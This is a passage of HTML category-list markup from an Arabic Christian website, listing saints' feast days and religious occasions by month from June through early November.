	<li class="cat-item cat-item-1011"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%b4%d9%87%d8%b1-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86/" >قلب يسوع &#8211; شهر حزيران</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84/" >6 حزيران : الملاك ميخائيل</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/13-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%a7%d9%86%d8%b7%d9%88%d9%86%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d8%a8%d8%af%d9%88%d8%a7%d9%86%d9%8a/" >13 حزيران : مار انطونيوس البدواني</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/21-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a3%d8%a8/" >21 حزيران : عيد الأب</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d9%84%d8%af-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >24 حزيران : مولد يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/26-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d9%88%d8%a8%d8%a7%d9%88%d9%8a-%d9%8a%d8%b9%d9%82%d9%88%d8%a8-%d8%a7%d9%84%d9%83%d8%a8%d9%88%d8%b4%d9%8a/" >26 حزيران : الطوباوي يعقوب الكبوشي</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%a8%d8%b7%d8%b1%d8%b3-%d9%88%d8%a8%d9%88%d9%84%d8%b3/" >29 حزيران : مار بطرس وبولس</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/30-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ab%d9%86%d9%8a-%d8%b9%d8%b4%d8%b1/" >30 حزيران: الرسل الاثني عشر</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1019 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تموز &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-586"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%85%d8%a7%d8%b1%d9%8a%d8%a7-%d8%ba%d9%88%d8%b1%d8%aa%d9%8a/" >6 تموز : القديسة ماريا غورتي</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/9-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d8%b1%d9%88%d9%86%d9%8a%d9%83%d8%a7-%d8%ac%d9%88%d9%84%d9%8a%d8%a7%d9%86%d9%8a/" >9 تموز : القديسة فيرونيكا جولياني</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/10-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%ae%d9%88%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84/" >10 تموز :القديسون الاخوة المسابكييون والرهبان الفرنسيسكان وشهداء دمشق ١٨٦٠</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a7%d9%84%d8%a7%d8%ad%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d8%b2-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%b4%d8%b1%d8%a8%d9%84/" >الاحد الثالث من تموز : عيد القديس شربل</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/17-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%85%d8%a7%d8%b1%d9%8a%d9%86%d8%a7-%d9%88%d8%a7%d8%af%d9%8a-%d9%82%d9%86%d9%88%d8%a8%d9%8a%d9%86/" >17 تموز : القديسة مارينا وادي قنوبين</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/20-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%ad%d9%8a/" >20 تموز : مار الياس الحي</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%ac%d8%af%d9%84%d9%8a%d8%a9/" >22 تموز : مريم المجدلية</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%a7%d8%b1-%d9%86%d9%88%d9%87%d8%b1%d8%a7/" >22 تموز : مار نوهرا</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/25-%d8%aa%d9%85%d9%88%d8%b2-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d8%a8%d8%b3%d8%a9-%d8%ad%d9%86%d8%a9/" >25 تموز : عيد القدبسة حنة</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d8%aa%d9%85%d9%88%d8%b2-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1%d9%88%d9%86-350-%d8%b4%d9%87%d9%8a%d8%af/" >31 تموز : تلاميذ مار مارون 350 شهيد</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1020 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >آب &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1040"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/2-%d8%a2%d8%a8-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d8%a7%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%8a%d9%87%d9%8a/" >2 آب : البطريرك اسطفان الدويهي</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d8%aa%d8%ac%d9%84%d9%8a-%d8%a7%d9%84%d8%b1%d8%a8/" >6 آب : تجلي الرب</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d8%a2%d8%a8-%d9%82%d8%b7%d8%b9-%d8%b1%d8%a3%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >29 آب : قطع رأس يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/30-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b7%d9%88%d8%a8%d8%a7%d9%88%d9%8a-%d8%a7%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d9%86%d8%b9%d9%85%d8%a9/" >30 آب : الطوباوي اسطفان نعمة</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d9%85%d8%a7%d8%b1-%d8%b2%d8%ae%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8%d9%8a/" >31 آب: مار زخيا العجائبي</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1021 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أيلول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1114"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d9%85%d8%a7%d8%b1-%d8%b3%d9%85%d8%b9%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%88%d8%af%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84/" >1 أيلول : مار سمعان العامودي</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3%d9%8a%d8%a9/" >1 أيلول : رأس السنة الكنسية الأرثوذكسية</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/5-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%a3%d9%85-%d8%aa%d8%b1%d9%8a%d8%b2-%d9%83%d8%a7%d9%84%d9%83%d9%88%d8%aa/" >5 أيلول : القديسة الأم تريز كالكوتا</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >14 أيلول : عيد الصليب</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%aa%d9%82%d9%84%d8%a7/" >24 أيلول : القديسة تقلا</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/27-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d9%85%d8%a7%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1/" >27 أيلول : مار منصور</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1022 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تشرين الأول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1030"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%aa%d8%b1%d9%8a%d8%b2-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%8a%d8%b3%d9%88%d8%b9/" >1 تشرين الأول : القديسة تريز الطفل يسوع والقديس حنانيا</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d8%b1%d9%86%d9%8a%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%8a%d8%b2%d9%8a/" >4 تشرين الأول : القديس فرنيسيس الأسيزي</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/7-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af%d9%8a%d9%86-%d8%b3%d8%b1%d9%83%d9%8a%d8%b3-%d8%b3%d8%b1%d8%ac%d9%8a%d9%88%d8%b3-%d9%88%d8%a8/" >7 تشرين الأول : الشهيدين سركيس (سرجيوس) وباخوص</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/20-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%82%d8%af%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3/" >20 تشرين الأول : إعلان قداسة الشهداء المسابكيين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1023 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تشرين الثاني &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1117"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%ac%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >1 تشرين الثاني : تذكار جميع القديسين</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/8-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84/" >8 تشرين الثاني : مار ميخائيل</a>
</li>
